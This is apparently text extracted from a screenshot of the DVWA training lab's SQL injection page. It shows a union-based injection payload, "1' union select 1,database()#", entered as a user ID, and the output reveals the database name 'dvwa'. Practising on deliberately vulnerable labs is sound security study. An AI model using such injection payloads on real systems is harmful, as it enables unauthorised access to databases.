 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa